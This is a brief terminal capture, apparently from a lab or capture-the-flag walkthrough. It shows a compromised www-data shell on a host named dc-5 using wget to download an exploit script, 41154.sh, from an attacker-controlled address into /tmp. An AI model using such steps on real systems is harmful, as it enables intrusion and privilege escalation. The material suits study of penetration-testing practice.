 www-data@dc-5:/tmp$ wget http://192.168.1.117:7777/41154.sh
wget http://192.168.1.117:7777/41154.sh
converted 'http://192.168.1.117:7777/41154.sh' (ANSI_X3.4-1968) -> 'h
ttp://192.168.1.117:7777/41154.sh' (UTF-8)
--2023-03-09 21:16:10--  http://192.168.1.117:7777/41154.sh
Connecting to 192.168.1.117:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh'
41154.sh              0%[                      ]       0  --.-KB/s
41154.sh            100%[=====================>]   1.12K  --.-KB/s
in 0s
2023-03-09 21:16:10 (175 MB/s) - '41154.sh' saved [1149/1149]
www-data@dc-5:/tmp$ ls
ls
41154.sh
www-data@dc-5:/tmp$